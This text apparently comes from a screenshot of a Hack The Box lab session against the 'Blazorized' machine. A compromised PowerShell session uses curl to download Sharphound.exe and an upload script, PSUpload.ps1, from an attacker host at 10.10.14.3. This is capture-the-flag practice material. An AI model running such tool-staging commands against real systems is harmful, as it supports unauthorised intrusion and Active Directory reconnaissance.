 10.0.4.15 10.10.14.3 10.10.11.22 - Blazorized 25% 02:57 PM
PS C:\Users\NU_1055\Documents\blood> curl http://10.10.14.3:9002/Sharphound.exe -o Sharphound.exe
PS C:\Users\NU_1055\Documents\blood> dir
Directory: C:\Users\NU_1055\Documents\blood
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/5/2024 1:56 PM 832512 Sharphound.exe
PS C:\Users\NU_1055\Documents\blood> curl http://10.10.14.3:9002/PSUpload.ps1 -o PSUpload.ps1
PS C:\Users\NU_1055\Documents\blood> dir
Directory: C:\Users\NU_1055\Documents\blood
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/5/2024 1:57 PM 1752 PSUpload.ps1
-a---- 7/5/2024 1:56 PM 832512 Sharphound.exe
PS C:\Users\NU_1055\Documents\blood>